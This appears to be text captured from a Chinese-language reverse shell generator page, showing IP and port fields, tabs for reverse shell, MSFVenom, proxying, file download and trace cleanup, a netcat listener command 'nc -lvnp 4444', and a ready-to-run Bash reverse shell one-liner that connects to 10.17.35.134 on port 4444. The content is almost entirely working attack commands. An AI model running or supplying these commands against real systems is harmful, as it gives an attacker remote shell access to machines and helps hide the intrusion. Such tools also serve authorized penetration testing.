 Theme Light
反弹shell生成器
IP地址 & 端口
IP地址 10.17.35.134 端口 4444 -1 +1
主机监听命令 高级选项
🚀 nc -lvnp 4444
Type nc
复制
反向shell 正向shell MSFVenom HoaxShell 内网代理 文件下载 痕迹清理
操作系统 所有 高级选项
Bash -i
Bash 196 TCP
🚀 sh -i >& /dev/tcp/10.17.35.134/4444 0>&1